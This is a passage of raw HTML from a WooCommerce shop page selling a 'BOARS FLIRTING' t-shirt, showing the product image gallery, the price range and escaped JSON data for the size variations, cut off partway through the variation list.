		<div data-thumb="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB.jpg"><img width="600" height="281" src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-600x281.jpg" class="wp-post-image" alt="" title="BOARS-FLIRTING-BB" data-caption="" data-src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB.jpg" data-large_image="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB.jpg" data-large_image_width="2021" data-large_image_height="946" decoding="async" fetchpriority="high" srcset="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-600x281.jpg 600w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-300x140.jpg 300w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-1024x479.jpg 1024w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-768x359.jpg 768w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB-1536x719.jpg 1536w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARS-FLIRTING-BB.jpg 2021w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING.jpg"><img width="600" height="645" src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING-600x645.jpg" class="" alt="" title="BOARSFLIRTING" data-caption="" data-src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING.jpg" data-large_image="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING.jpg" data-large_image_width="1000" data-large_image_height="1075" decoding="async" srcset="https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING-600x645.jpg 600w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING-279x300.jpg 279w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING-953x1024.jpg 953w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING-768x826.jpg 768w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BOARSFLIRTING.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR.jpg"><img width="600" height="561" src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-600x561.jpg" class="" alt="" title="BACK-BAREBOAR" data-caption="" data-src="https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR.jpg" data-large_image="https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR.jpg" data-large_image_width="2079" data-large_image_height="1944" decoding="async" srcset="https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-600x561.jpg 600w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-300x281.jpg 300w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-1024x958.jpg 1024w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-768x718.jpg 768w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-1536x1436.jpg 1536w, https://gruntandsqueal.com/wp-content/uploads/2021/08/BACK-BAREBOAR-2048x1915.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BOARS FLIRTING</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></p>

<form class="variations_form cart" action="https://gruntandsqueal.com/product/boars-flirting-2/" method="post" enctype='multipart/form-data' data-product_id="345" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_XS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:348,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:349,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:350,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.14&quot;,&quot;weight_html&quot;:&quot;0.14 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:351,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.16&quot;,&quot;weight_html&quot;:&quot;0.16 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:25.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:352,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.17&quot;,&quot;weight_html&quot;:&quot;0.17 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-400x400.jpg 400w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg 100w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;26.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;61082A10B3C60_2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:353,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;3xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-600x600.jpg 600w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-300x300.jpg 300w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-150x150.jpg 150w, https:\/\/gruntandsqueal.com\/wp-content\/uploads\/2021\/08\/unisex-staple-t-shirt-black-front-61082a0e5b773-768x768.jpg 768w, 